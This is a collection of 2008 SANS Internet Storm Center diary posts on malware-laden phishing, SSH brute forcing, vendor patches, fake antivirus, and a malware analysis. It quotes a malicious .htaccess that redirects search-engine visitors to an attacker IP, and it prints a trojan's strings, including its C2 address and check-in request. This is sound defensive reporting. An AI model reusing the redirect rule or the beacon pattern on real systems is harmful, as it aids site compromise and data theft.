I have recently used UPS to send a package to my cousin but
he never received it.
Also , the tracking number doesn't check on the website, and
I lost the invoice.
Can you forward me a copy?
Here you have the tracking# : 03073332100016836200
Original File Name: invoice.zip
9/36 of the virus engines at VT recognized it.
AntiVir 7.8.1.28 2008.09.16 TR/Crypt.FKM.Gen
Authentium 5.1.0.4 2008.09.16 W32/Heuristic-VFM!Eldorado
BitDefender 7.2 2008.09.16 MemScan:Trojan.Spy.Delf.NQT
CAT-QuickHeal 9.50 2008.09.16 (Suspicious) - DNAScan
F-Prot 4.4.4.56 2008.09.16 W32/Heuristic-VFM!Eldorado
Ikarus T3.1.1.34.0 2008.09.16 BehavesLike.Win32.Malware
MD5...: 400d16b0b2752eec51ff98597a883109
SHA1..: f1aa065f051af97dcca5bd0717b57f186d4ff85d
SHA256: 3c5600c53f16dd00940154f3e28e8dc06c6b55eb423ea453a1af72b5f76523a0
SHA512: fb6ff9abb2f422a2cda2a9b0de7703ace2d404d75ead7622aa7e789ff0df4152
d23a5eb6692486fc72fee1a496720398a8c80eb2dac25e7d3a4932f876f09452
Thanks TomG for submitting this one.
1 Comments
SSH brute force password guessing AKA SShellPhishing
A coworker (Matt) and I wanted a shorter name for ssh brute force password guessing and we combined ssh shell and phishing into SShellPhishing.
We continue to see ssh brute force password guessing attempts. Occasionally we see large increases. We have seen the attacks switch from one host attempting lots of passwords to lots of hosts that appear to share a dictionary attempting a few password username combinations (coordinated and distributed).
That was the direct result of limiting the number of times an ip could attempt to login
(fail2ban, bruteforceblocker, denyhosts, sshdfilter, pam_abi, ...).
So the cyberwar arm’s race continues with the bad guys developing tools and methods to get around common mitigation methods.
I recently wanted to validate some SShellPhishing reports I received.
One of the validation steps I used was to check those reported ip addresses against this SShellPhishing blocklist run by Daniel Gerzo. It has nearly 3k entries.
http://danger.rulez.sk/index.php/bruteforceblocker/
I spot checked about 40 IP addresses with other SShellPhishing lists also but every ip I checked also appears on Daniel’s list. So while I didn’t get a chance to validate his work in my previous diary https://isc.sans.org/diary.html?storyid=3529
I am now willing to say that I believe Daniel’s list has a very low false positive rate. I saw no false positives so the percentage has to be near 0%. If anyone else has the time and wishes to validate portions of his list I would appreciate any feedback.
This diary had a fairly large list ssh brute force password guessing mitigations and tools.
http://isc.sans.org/diary.html?storyid=846
Combining some of those mitigation recommendations for a defense in depth approach is a good idea.
I recommend moving your ssh from port 22 as we have yet to see a single report of SShellPhishing against a port other then 22. For those of you that think that is simply security via obscurity I would agree with the following caveat forcing the bad guys to scan all 64k ports on a system prior to attacking to find the ssh port adds to the time it takes to compromise systems. It buys system owners time to react potentially preventing compromise. It buys ISPs time to notify compromised customers and it is fairly noisy.
5 Comments
Apple Updates you may have missed in the past week
Since I posted the Apple update 10.5.5/Security Update 2008-006 earlier, I thought I might go ahead and put all the Apple Updates that have come out in the past week
1) iTunes 8.0 -- Security related updates here.
2) iPod Update 2.1 -- Security related updates here.
3) iPhone Update 2.1 -- Security related updates here, already posted by Mark.
4) Bonjour for Windows 1.0.5 -- Security related updates here.
5) Quicktime update 7.5.5 -- Security related updates here.
I recommend applying all of these, obviously, as there are some pretty vital updates buried in here.
-- Joel Esler http://www.joelesler.net
0 Comments
Fake antivirus 2009 and search engine results
Web servers have been compromised and their .htaccess files have been modified.
Here you can see an example of a modified .htacces
http://forums.devnetwork.net/viewtopic.php?f=6&t=85984
"# RewriteEngine On
# RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
# RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]
# RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]
# RewriteCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]
# RewriteCond %{HTTP_REFERER} .*ask.*$ [NC,OR]
# RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC]
# RewriteRule .* http://87.248.180.88/in.html?s=hg [R,L]
# Errordocument 404 http://87.248.180.88/in.html?s=hg_err"
Another site that was compromised and searches redirected is discussed here:
http://groups.google.com/group/Google_Webmaster_Help-Indexing/msg/0cd2cafd907a0380
I don't know how the systems are being compromised at this point.
I modified the names of the sites in use below substituting 3 for e to prevent further search engine hit increases:)
Their .htaccess is being modified to rewrite requests. Specifically they
are redirecting to sites that "advertise" antivirus2008 or antivirus2009 when several search engines try to spider the original site.
They redirect most of the search engines there (google, yahoo, altavista...).
I believe that is how they are getting their fake av into the search engines with a HIGH hit rate.
The site I was seeing in use was int3rn3t-d3f3ns3s .com
Which is an "ad" for anti-virus2009. Here is the "scary text" from
freescan.php that is being used to convince victims to load this fake-av software.
"ATTENTION! If your computer is infected, you could suffer
data loss,erratic PC behaviour, PC freezes and crashes.
Detect and remove viruses before they damage your computer!
Antivirus 2009 will perform a quick and 100% FREE scan of your computer for Viruses, Spyware and Adware.
Do you want to install Antivirus 2009 to scan your computer for malware now? (Recommended)
'Antivirus 2009 will scan your system for threats now.
Please select "RUN" or "OPEN" when prompted to start the installation.
This file has been digitally signed and independently certified as 100% free of viruses, adware and spyware."
int3rn3t-d3f3ns3s.com is at 84.16.252.73 I recommend blocking that at your enterprise gateway.
Prt3ctionactiv3scan .com which is mentioned in the sunbelt blog is at 78.159.118.168 blocking that
at your gateway is also recommended.
There is a blog here about some of these fake av sites.
http://ddanchev.blogspot.com/2008/08/diverse-portfolio-of-fake-security.html
Microsoft mvp Harry Waldron blogged about it here.
http://msmvps.com/blogs/harrywaldron/archive/2008/08/15/antivirus-2009-avoid-these-fake-antivirus-trojan-attacks.aspx
The popups they use are so convincing that the daughter of fellow handler Deb Hale installed the 2008 version of it.
http://isc.sans.org/diary.html?storyid=4849
Sunbelt did a good write up of it here and has been tracking the sites involved.
http://sunbeltblog.blogspot.com/2008/09/scam-sites-update-iii.html
If you need antivirus software icsa labs has a useful collection of valid links here:
https://www.icsalabs.com/icsa/topic.php?tid=cfe0$3d83e732-011a28d6$5ac9-0f77e15b
1 Comments
MacOSX 10.5.5 and Security Update
Just hitting the streets, as we speak, Apple released OSX update 10.5.5. Built into 10.5.5 is Security Update 2008-006, marking the 6th major security update of the year. So aside from the ton of updates in 10.5.5 for OSX Leopard, check out the below updates included with it.
Keep in mind that Security Update is not just for 10.5 (OSX Leopard), being that it is also available for 10.4, Desktop and Server releases.
This update releases updates to the following items:
ATS -- Apple Type Services -- CVE-2008-2305
BIND --
10.5 -- Updated to 9.4.2-P2
10.4.11 -- Updated to 9.3.5-P2
ClamAV -- Antivirus included with OSX Server
Updated to version 0.93.3.
CVE-2008-1100, CVE-2008-1387, CVE-2008-0314, CVE-2008-1833, CVE-2008-1835, CVE-2008-1836, CVE-2008-1837, CVE-2008-2713, CVE-2008-3215
Directory Services x2 -- (Something I found interesting -- Vulnerability reported by the "IT Department of the West Seneca Central School District". Not your usual reporter. Very nice) -- CVE-2008-2329
Finder x2 -- CVE-2008-2331, CVE-2008-3613
ImageIO x4 -- CVE-2008-2327, CVE-2008-2332, CVE-2008-3608, CVE-2008-1382
Kernel -- CVE-2008-3609
libresolv -- CVE-2008-1447
Login Windows x2 -- CVE-2008-3610, CVE-2008-3611
mDNSResolver -- CVE-2008-1447
OpenSSH -- CVE-2008-1483, CVE-2008-1657
QuickDraw Manager -- CVE-2008-3614
Ruby -- CVE-2008-2376
SearchKit -- CVE-2008-3616
System Configuration -- CVE-2008-2312 (For 10.4.11)
System Preferences x2 -- CVE-2008-3617, CVE-2008-3618
Time Machine -- CVE-2008-3619
VideoConference -- CVE-2008-3621
Wiki Server -- CVE-2008-3622
So, all in all, quite a few updates here in this one.
-- Joel Esler http://www.joelesler.net
0 Comments
Sprint/Nextel Messaging Down?
We've received a report about a major backlog of messages going through messaging.sprint.com and messaging.nextel.com. Since Nextel and Sprint are the same company, is there a correlation? Most likely.
Is anyone else experiencing this?
-- Joel Esler http://www.joelesler.net
0 Comments
VoIP - Reader's Perspective
On a slow weekend I thought I would stir up some reader interest by putting the ball in your court. Very recently I had the opportunity to sit in a Voice over IP (VoIP) class covering both subject and security. Great class, outstanding instructor, and excellent classmates made for some good discussion. The instructor had a lot of experience from both the data and telco sides of the house. I come from a data background, as do most of you reading this right now. The input I am hoping to receive over the next couple of days is from you, the readers, who have had hands on experience, and would like to share that experience with others. I’d really like to hear from the telco-background folks, readers from the PBX world making the foray into VoIP.
0 Comments
Another Iphone Update
For details of what is addressed have a look here http://support.apple.com/kb/HT3129
M
0 Comments
Blast from the future?
It is 1995 and users are complaining that a weird dialog box is popping up in their word document. The first macro virus was doing the rounds. Fast forward to September 2008 and yes you guessed it new word macro viruses are doing the rounds. They have been updated somewhat. Rather than pop up a little dialog box it is behaving more like the traditional downloaders and the road to pain afterwards.
Rechnung.doc has been around for a few days now and detection rates are pretty good, 23/36 (http://www.virustotal.com/analisis/0fc3a70eff0b9ec447794acbda2402e7). So far seems to be mostly Europe.
However that is not the only one doing the rounds, Michael passed one along that seems to have fairly bad detect rates, which we've passed on to the AV vendors so detect rates should improve.
Mark H - Shearwater.
0 Comments
CookieMonster is coming to Pown (err, Town)
Last month at Defcon, Mike Perry gave a talk about a vulnerability with sites that use SSL to secure the traffic if the site saves a cookie on your machine but does not set a flag indicating it is to be used only with encrypted sessions only. If some one can place themselves so they see your web traffic, they can inject arbitrary content to the data for sites not requiring cookies to set 'Encrypted Sessions Only' and force your browser to provide the saved cookies in a cleartext response. For more information about his tool from last month, see here.
On Tuesday, Mike posted more information including documentation for the tool, a sample configuration file and some code snippets. The tool itself has not yet been made available to the general public.
Thanks to Chris and Micheal for writing in about it.
David Goldsmith
SANS / ISC Handler
0 Comments
Apple updates iPod Touch + Bonjour for Windows
APPLE-SA-2008-09-09 iPod touch v2.1 and APPLE-SA-2009-09-09 Bonjour for Windows 1.0.5 issued today.
Bonjour for Windows 1.0.5 is now available and addresses the following issues:
mDNSResponder CVE-ID: CVE-2008-2326 and CVE-2008-3630
Impact is DNS cache poisoning and application termination. Download here.
iPod touch v2.1 is now available and addresses the following issues:
Application Sandbox CVE-ID: CVE-2008-3631
CoreGraphics CVE-ID: CVE-2008-1806, CVE-2008-1807, CVE-2008-1808
mDNSResponder CVE-ID: CVE-2008-1447
Networking CVE-ID: CVE-2008-3612
WebKit CVE-ID: CVE-2008-3632
Impact varies from arbitrary code execution, disclosure of data, session hijacking, and DNS cache poisoning.
"Installation note:
This update is only available through iTunes, and will not appear in
your computer's Software Update application, or in the Apple
Downloads site. Make sure you have an internet connection and have
installed the latest version of iTunes from www.apple.com/itunes/ "
Information will also be posted to the Apple Security Updates
web site: http://support.apple.com/kb/HT1222
Patch now!
Cheers,
Adrien de Beaupré
intru-shun.ca
0 Comments
Mailbag: OSSEC 1.6 released, NMAP 4.75 released
An astute reader wrote in to remind us that OSSEC 1.6 has been released. It is a full featured host based IDS (HIDS).
As well, nmap 4.75 was recently released as well. Hollywood's and my favourite port scan tool.
Cheers,
Adrien de Beaupré
intru-shun.ca
0 Comments
Apple updates iTunes+QuickTime
Following the media event announcing new gadgets, predictably, iTunes and QuickTime got updated. A bit of a surprise is that those upgrades also have a number of security fixes incorporated.
The QuickTime update to 7.5.5 refers to following CVE names: CVE-2008-3615, CVE-2008-3635, CVE-2008-3624, CVE-2008-3625, CVE-2008-3614, CVE-2008-3626, CVE-2008-3627, CVE-2008-3628, CVE-2008-3629
When apple is ready the description of the security part should end up here: http://www.info.apple.com/kbnum/n61798
All of them are relating to opening "crafted" media files. Read: it's the typical list of input validation failures leading to code execution. You want this one if you have QuickTime installed.
The iTunes 8.0 update references following CVE names: CVE-2008-3634, CVE-2008-3636.
The first one is interesting: it deals with an update of the text to not say that changing firewall settings doesn't affect security. The second allows local privilege escalation in the windows version. Compared to the QuickTime upgrade, this is less urgent in most environments.
--
Swa Frantzen -- Section 66
0 Comments
wordpress upgrade
Roseman pointed out that the popular blog software wordpress is in need of an upgrade.
Wordpress 2.6.2 fixes an interesting combination of bugs:
- A security bug allowing a user to reset another user's password to a random value (nasty, DoS, etc. but not the end of the world).
- A vulnerability in the mt_rand() function of PHP allowing the attacker to predict the random password that will be chosen on a password reset.
Sefan Esser's latest version of Suhosin does protect against this.
Lack of randomness will come back over and over till we get it right (16bit IDs in DNS, the Debian debacle with the lack of entropy in their implementation OpenSSL, random session IDs, ... )
Equally important remains the proper follow up of tools we use. Are you sure you'll note any tool you have on your machine(s) or servers will let you know it's in need of upgrading ? Are you subscribed to their means of letting you know (email, blog, ...).
--
Swa Frantzen -- Section 66
0 Comments
September 2008 Black Tuesday Overview
Overview of the September 2008 Microsoft patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS08-052 | Multiple vulnerabilities in GDI+: VML heap buffer overflow, EMF memory corruption, GIF parsing, WMF buffer overflow, BMP header overflow. Impact is code execution. GDI+ is used by -among many others- Internet Explorer and Office to draw images. Replaces MS08-040 and MS04-028. |
|||||
| GDI+ CVE-2007-5348 CVE-2008-3012 CVE-2008-3013 CVE-2008-3014 CVE-2008-3015 |
No publicly known exploits |
Critical | Critical | Important | ||
| MS08-053 | Windows media encoder installs an ActiveX control maked safe for scripting, but it was never intended to be used by Internet Explorer. | |||||
| Windows media encoder CVE-2008-3008 |
KB 954156 | No publicly known exploits | Critical | Critical | Important | |
| MS08-054 | Windows media Player 11 input validation error in handling server side playlists. impact: code execution. | |||||
| Windows media player 11 CVE-2008-2253 |
KB 954154 | No publicly known exploits | Critical | Critical | Important | |
| MS08-055 | Lack of input validation in the URL validator for the OneNote protocol. The impact is code execution. Replaces MS07-025 and MS08-016. Email and web based attack vectors exist. |
|||||
|
Office |
KB 955047 |
No publicly known exploits | Critical | Critical | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
--
Swa Frantzen -- Section 66
2 Comments
Evil side economy: $1 for breaking 1000 CAPTCHAs
You see CAPTCHAs everywhere you turn. Create a gmail account, do a whois that's to yield useful information of a .eu domain, comment on a blog, sign up for a forum, ...
CAPTCHA is an acronym for "Completely Automated Public Turing test to tell Computers and Humans Apart". It's mostly used to prevent automated registration or activity where we would like humans to participate, but keep the excesses away.
Dancho Danchev blogged about it over at zdnet. It's interesting to read it if you are or are using or are planning to use CAPTCHAs to protect something.
Once they start to employ sweatshops that break these for $ 0.001 a piece, the protection offered by this quickly dwindles to next to nothing. Also the capacity claimed to be available is tremendous. 200,000 CAPTCHAs per day seems something expected by those offering this "service".
Aside of causing the living standard to improve in those places that are cheap enough to have this kind of economy possible, what are you considering to replace your CAPTCHAs with once it gets overrun by this ?
Tell us and we'll summarize.
--
Swa Frantzen -- Section 66
0 Comments
Google Chrome being polished
Juha-Matti was the first (of undoubtedly many if I didn't post this) to warn us that Google Chrome did get a security update.
Remember it's "only" beta release software. Match your expectations (and usage) to the status. Google actually already released it on September 5th.
Links:
--
Swa Frantzen -- Section 66
0 Comments
The complaint that's an attack
Stephane wrote in with an email received on an administrative role email address that read like it came from an inexperienced spam target barking up the wrong tree.
From: [suppressed to protect the innocent]
To: [suppressed to protect the innocent]
Subject: I am wait your replyTo Whom It May Concern:
I am tired of receiving messages containing malicious computer programs (viruses) from your e-mail address!!!
If within 1-2 days you do not stop sending messages to my e-mail address, I will have to address this issue to the Police!...
Today I received a hard copy of your data logs from my Internet service provider. The copy contains your IP address, logs of sending malicious programs and your e-mail address details...
I am sending you the copy of the document containing your data and logs of sending malicious programs as the proof of your fault!!!!!!
You must print the document containing the list of your data and logs of sending malicious programs and pass it on to your Internet service provider with, so that they could find out why the viruses are sent from your computer to my e-mail address!!!!
Ask your Internet service provider to resolve this problem!!!!
Do this now!!!
Once again!!! If you don't stop sending the letters, I will address to the Police and file a lawsuit against you!!!
With an attachment called IPLOGS.zip, that contains:
$ unzip -v IPLOGS.zip
Archive: IPLOGS.zip
Length Method Size Ratio Date Time CRC-32 Name
-------- ------ ------- ----- ---- ---- ------ ----
81408 Defl:N 58399 28% 09-08-08 00:01 8b1aedc6 IPLOGS.exe
-------- ------- --- -------
81408 58399 28% 1 file
Sending it over to Virustotal yielded following result:
| Result | |
|---|---|
| AhnLab-V3 | - |
| AntiVir | - |
| Authentium | W32/Malware!OC-based |
| Avast | - |
| AVG | PSW.Generic6.ABAB |
| BitDefender | - |
| CAT-QuickHeal | - |
| ClamAV | Trojan.Zbot-2110 |
| DrWeb | - |
| eSafe | - |
| eTrust-Vet | - |
| Ewido | - |
| F-Prot | W32/Malware!OC-based |
| F-Secure | Trojan.Win32.FraudPack.gen |
| Fortinet | PossibleThreat |
| GData | Trojan.Win32.FraudPack.gen |
| Ikarus | Trojan.Win32.FraudPack |
| K7AntiVirus | - |
| Kaspersky | Trojan.Win32.FraudPack.gen |
| McAfee | - |
| Microsoft | PWS:Win32/Zbot.gen!B |
| NOD32v2 | - |
| Norman | - |
| Panda | - |
| PCTools | - |
| Prevx1 | - |
| Rising | - |
| Sophos | Troj/PWS-ATH |
| Sunbelt | - |
| Symantec | Infostealer.Banker.C |
| TheHacker | - |
| TrendMicro | - |
| VBA32 | - |
| ViRobot | - |
| VirusBuster | - |
| Webwasher-Gateway |
The zbot trend seems to be forming among the AV vendors.
The most tricky about this will be to convince some out there that our real complaints are real, but that's perhaps the goal of these scam artists.
--
Swa Frantzen -- Section 66
0 Comments
Quick Analysis of the 2007 Web Application Security Statistics
The Web Application Security Consortium (WASC) has published the WASC Web Application Security Statistics Project 2007. This is one of the main references about Web-based vulnerabilities and attacks, together with the OWASP Top 10 project (I hope OWASP also updates it soon with data from 2007, as it currently covers 2006 although it's called 2007 ;) ).
The main advantage of the WASC statistics is that it focuses on vulnerabilities discovered in custom Web applications, instead of collecting data from the Mitre CVE project and linked to open source and commercial Web applications. At first sight, this year the number of contributtors feeding data to the project has notably increased from previous years.
Looking at the details, on the one hand, I'm surprised as only 7% of the applications analyzed can be automatically compromissed. Based on all the incidents we see associated to automated tools, such as the so many times mentioned automated SQL injection attacks, I'd have said this is a bigger number. On the other hand, after performing manual analysis and testing (including white and black box), almost 97% of the analyzed applications present a high severity vulnerability. This roughly matches the numbers I see on penetrations testing engagements. Overall, this also means to me that although the automated tools have improved a lot over the last few years, a lot of detailed and manual testing is still required.
Once again, Cross Site Scripting (XSS) and SQL injection (the big two players) are in the top of the list, together with information leakage. Looking at the numbers, I thought SQL injection would have a bigger presence in the number of vulnerabilities and vulnerable sites. Although the statistics seem to show the number is decreasing from previous years, do not stop fighting this class of attack, and all types of injection in general!! From a threat classification perspective, client-based attacks and information disclosure (again) are the most prevalent ones.
In my opinion, the missing vulnerability is Cross-Site Request Forgery (CSRF), as most Web sites are vulnerable to it. It does not appear in the diagrams, although reading carefully through the project notes, it says (literaly):
The most prevalent vulnerability Cross-Site Request Forgery in this statistics is not on top because it is difficult to detect in automatically and because a lot of experts take its existence for granted.
I suggest you to read the details, get your own conclusions from the numbers (as they are just numbers), but definitely continue monitoring, auditing, and improving the security of your Web applications!
--
Raul Siles
www.raulsiles.com
Raul teaches the SANS "Web Application Penetration Testing In-Depth" course in London on December!
NOTE: Just by chance I saw this is Internet Storm Center diary number 5000. Congratulations to all the current and previous fellow ISC handlers!!
0 Comments
CitectSCADA ODBC service exploit published
In June we talked about a SCADA buffer overflow vulnerability discovered by CORE that affected the CitectSCADA product. It could allow a remote un-authenticated attacker to force DoS or to execute arbitrary code on vulnerable systems. The patch was available at that time, so if you have not patched or taken extreme security precautions and countermeasures yet, you have another reason to do so today!
This weekend, Kevin Finisterre has published a working exploit in the form of a Metasploit (MSF) module that demosntrates how critical this vulnerability aginst the ODBC service is. The original CORE advisory details the vulnerability (CVE-2008-2639), the paper associated to the exploit summarizes all the details about the exploit and related research, and the working exploit publicly available for MSF provides access to a command prompt with the privileges of the currently running Citect process. In fact, our DShield service shows a peak in the wild associated to the target vulnerable port (TCP/20222).
Time to act!!
--
Raul Siles
www.raulsiles.com
0 Comments
VoIP Attacks: Reverse Vhising, SEO and Phone Number Authentication
At the end of last month we talked about some Vhising enhancements, or how attackers record voice snippets of the target IVR (Interactive Voice Recording) system to provide credibility about their fake environment, something they have been doing for some time and that definitley is going to grow. This is trivial for an attacker, in a similar way it is trivial to duplicate a Web site in a traditional Phising scam (except for the SSL certificate), and it can be easily acomplished by acquiring a SIP number (or set of numbers), an associated VoIP/SIP trunk, and setting up an IVR using an open-source VoIP PBX/server, such as Asterisk. The attacker simply gets the voice recording from the company to impersonate, and setup the recorded files in Asterisk.
Some of the best practices against Vhising attacks suggest the victim to:
- Verify that the number she is calling to belongs to the "calling" company, typically through the company Web page or other printed material, but unfortunately, lot of users are used to check in search engines.
- Directly call the company number instead of trusting a received call ensuring XYZ is calling you with a very important or juicy request, even if the caller ID is the right one.
Websense recently published details about Reverse Vhising attacks in China. These attacks focus on making useless the two previous recommendations by:
- Using search engine optimisation (SEO) poisoning techniques to position the fake phone numbers associated to legitimate organisations on top of search engines.
- Encouraging the victim (through the initial fake e-mail) to call the fake number.
If the victim checks the number through a search engine, the "authentication" is successful :( If the victim is cautious and performs the verification of the number through the company Web page... let's hope the attackers didn't break into the Web server too to subtlely modify this information. I'v not seen this in the wild yet, but with the huge amount of Web vulnerabilities nowadays, keep an eye on this in the future!
When talking about VoIP security (and traditional telephony), any reference to a phone number or the "so many times trusted and easily spoofable" caller ID must be verified and authenticated. With the recent DNS vulnerability this summer, it is mandatory to take a look at the impact on ENUM, the phone number (E.164) to domain names translation protocol (e164.arpa), and add secure capabilities, especially authentication, to it!
Meanwhile, it is recommended to verify and correlate phone numbers (got by e-mail, IM, caller ID...) using different sources: the company Web page, printed material from the company, multiple search engines and specific phone queries (like Google's "phonebook:" operator), and specific phone searching services, like Who Called Us, 800Notes, NumberZoom, Switchboard.com, Whitepages.com, Reversephonedirectory.com, or Phonenumber.com. Unfortunately, most of them mainly apply to the US, so you need to find a similar service for your country.
--
Raul Siles
www.raulsiles.com
Raul is author and teaches the SANS VoIP Security course; see you in Dubai and London!
0 Comments
Staying current, but not too current
Information Technology is a fast moving field, probably one of the most short-lived fields to be in from a continuing education perspective. This is why computer science and engineering education focuses so heavily on concepts and methodologies that stay valid even when the technology changes. I remember from years ago when I attended a forensic class that I was seriously annoyed at them teaching forensics based on FAT16, even though "everybody" was using NTFS by then. I sat through the class and it took a while until I realized that what they were teaching were the basic forensic moves of file system analysis that would remain unchanged, and in fact are still unchanged today.
A soggy weekend like this one, with the left-overs of hurricane Hanna drenching the east coast, is as good a time as any to brush up on some InfoSec skill that might come in handy in your day job. But with lots of things competing for our personal time nowadays, before you sink an hour or two into the latest white paper, ask yourself whether the paper will teach you a technique, concept or methodology of lasting value, or if it will teach you a short term or even vendor-centric tech hype.
As far as good reading goes, I actually like NIST special publications. I agree they are a bit dry and don't exactly make for entertaining reading, but hey, they are free, and especially when I'm reading a NIST paper on a topic that is outside my regular focus of work, I'm always left with a couple of concepts of lasting value. There are also many such nuggets available from the SANS reading room, though buried there between some not-so-exciting papers, and thus harder to find.
If, for your own continuing education, you make use of other free sources that teach long term InfoSec concepts rather than short term gimmicks, we would like to hear about them.
0 Comments
Malware Analysis: Tools are only so good
Well, today wasn't exactly a tough handler's shift so I thought I would look in my spam folder for something interesting.
There is always something interesting in there, subject wise most are things which aren't even mentionable in public. However, in many of these emails are links and at the end of the link is the world of malware. So, I feel compelled to follow them (in a nice, safe environment). Today's attempt was a complete success on the first piece of spam I opened. Sure enough I found a nice executable at the other end just waiting to be downloaded. What a relaxing way to spend a Saturday, doing a little malware analysis.
I opened it in Ollydbg, got past the packer and took a look at the strings in the file. Sure enough, this file wasn't one filled with good intentions. If you a look at the strings below, you can see what I'm talking about at first glance.
Address Disassembly Text string
00401000 MOV EAX,1 (Initial CPU selection)
00401037 MOV DWORD PTR SS:[ESP+14],my_hots_.00410 ASCII "CbEvtSvc"
004010CB PUSH my_hots_.00410C04 UNICODE "-k"
004010DA PUSH my_hots_.00410C0C UNICODE "netsvcs"
0040110C PUSH my_hots_.00410C04 UNICODE "-k"
004014A5 MOV ECX,my_hots_.00410D58 ASCII " "
00401710 PUSH my_hots_.00410C3C ASCII "user"
00401731 PUSH my_hots_.00410C44 ASCII "os=%d&ver=%s&idx=%s&user=%s"
004018B5 PUSH my_hots_.00410C60 ASCII "%s&ioctl=%d&data=%s"
004018F4 PUSH my_hots_.00410C30 ASCII "74.50.109.2"
004018FD PUSH my_hots_.00410C78 ASCII "ldr/client03/ldrctl.php"
00401902 PUSH my_hots_.00410C90 ASCII "POST /%s HTTP/1.1
Connection: Close
Content-Type: application/x-www-form-urlencoded
User-Agent: User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: %s
Content-Length: %d
%s"
00401C37 PUSH my_hots_.00410C30 ASCII "74.50.109.2"
00401C4A PUSH my_hots_.00410C30 ASCII "74.50.109.2"
0040340A PUSH my_hots_.00410EA8 ASCII "%s-%x"
00403561 PUSH my_hots_.00410EB0 ASCII "%s\%d.exe"
0040361A PUSH my_hots_.00410EC0 ASCII "D7EB6085-E70A-4f5a-9921-E6BD244A8C17"
00403915 PUSH my_hots_.00410EE8 ASCII "%d.%d.%d.%d"
00403B29 PUSH my_hots_.00410EF8 ASCII "CbEvtSvc.exe"
00403BC5 PUSH my_hots_.00410F08 ASCII "%SystemRoot%\System32\CbEvtSvc.exe -k netsvcs"
00403BD5 PUSH my_hots_.00410BF8 ASCII "CbEvtSvc"
I checked out the IP found in the strings above and grabbed its source code. The only thing on the page was this:
"<html><body><h1>It works!</h1></body></html>"
So now I'm wondering if this malware has fangs yet or if its being distributed in a trial mode. I launched the malware on
one of my VM windows images and found that it looked pretty benign. Here is where it started to get interesting. I used a
tool called RegShot to get a "before" snapshot of my machine state. After launching the malware I used it to get an "after"
snapshot of my machine state. There didn't seem to be any files dropped on my harddrive, however there is a mention of a
file above called "CbEvtSvc.exe". When I launched the malware, I also had some other tools running. I like to use other
tools too when I'm doing behavioral analysis like: RegMon, FileMon, ProcessExplorer, TCPView, etc. Both RegMon and FileMon show that CbEvtSvc.exe was busy on my system. As a matter of fact, FileMon had this entry:
3:11:24 PM my_hots_video.e:796 CREATE C:\WINNT\system32\CbEvtSvc.exe SUCCESS Options: OverwriteIf Sequential Access: 00130196
3:11:24 PM WINLOGON.EXE:160 DIRECTORY C:\WINNT\system32 SUCCESS Change Notify
3:11:24 PM my_hots_video.e:796 SET INFORMATION C:\WINNT\system32\CbEvtSvc.exe SUCCESS Length: 87040
3:11:24 PM WINLOGON.EXE:160 DIRECTORY C:\WINNT\system32 SUCCESS Change Notify
3:11:24 PM my_hots_video.e:796 QUERY INFORMATION C:\Documents and Settings\Administrator\Desktop\my_hots_video.exe SUCCESS Length: 87040
3:11:24 PM my_hots_video.e:796 WRITE C:\WINNT\system32\CbEvtSvc.exe SUCCESS Offset: 0 Length: 65536
3:11:24 PM my_hots_video.e:796 WRITE C:\WINNT\system32\CbEvtSvc.exe SUCCESS Offset: 65536 Length: 21504
3:11:24 PM my_hots_video.e:796 SET INFORMATION C:\WINNT\system32\CbEvtSvc.exe SUCCESS FileBasicInformation
3:11:24 PM WINLOGON.EXE:160 DIRECTORY C:\WINNT\system32 Change Notify
3:11:24 PM my_hots_video.e:796 CLOSE C:\Documents and Settings\Administrator\Desktop\my_hots_video.exe
SUCCESS
3:11:24 PM my_hots_video.e:796 CLOSE C:\WINNT\system32\CbEvtSvc.exe SUCCESS
So the file had been created, but where was it? I used explorer to look for it and found nothing. I then used cmd.exe to
look at the directory for the file and nothing was there. I thought maybe its hidden and I can reference it another way. From the command prompt, I tried to run the following command in system32 directory: dir *cb* and guess what, my window closed on me. I tried this method again and could find any other variety of files this way as long as it wasn't the first letters of that filename. Now I'm thinking rootkit capabilities...cool! Since my antivirus did not have issues when I downloaded the file using wget, I thought I'd throw it at a few sites and see what they thought of my new toy. Norman Sandbox provided this analysis which disturbed me:
my_hots_video : Not detected by Sandbox (Signature: NO_VIRUS)
[ DetectionInfo ]
* Sandbox name: NO_MALWARE
* Signature name: NO_VIRUS
* Compressed: NO
* TLS hooks: NO
* Executable type: Application
* Executable file structure: OK
[ General information ]
* File length: 87040 bytes.
* MD5 hash: 1f4d13b31116860e0a3b692052856941
VirusTotal provided me results showing 14/36 (38.89%) vendors had detection for this file. Not great coverage by any means, but at least some vendors know that its bad and have a signature for it.
